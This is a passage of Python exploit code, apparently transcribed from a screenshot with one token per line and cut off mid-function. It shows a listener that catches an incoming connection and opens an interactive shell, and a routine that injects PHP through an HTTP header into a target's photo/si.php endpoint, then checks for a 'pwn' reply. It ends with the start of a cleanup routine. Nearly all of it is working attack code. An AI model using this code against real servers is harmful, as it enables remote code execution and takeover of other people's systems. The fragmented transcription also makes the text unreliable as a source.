
    s
.
listen
(
1
)
    conn
,
 addr 
=
 s
.
accept
(
)
print
"(+) connection from %s"
%
addr
[
0
]
    t
.
sock 
=
 conn

print
"(+) pop thy shell!"
    t
.
interact
(
)
def
we_can_exec_php
(
target
,
 php
)
:
    h 
=
{
"SIN"
:
 php 
}
    r 
=
requests
.
get
(
"http://%s/photo/si.php"
%
target
,
 headers
=
h
)
if
 r
.
text 
==
"pwn"
:
return
True
return
False
def
we_can_clean_up
(
target
,
 session
)
:
    uri 
=
"http://%s/photo/webapi/photo.php"
%
target
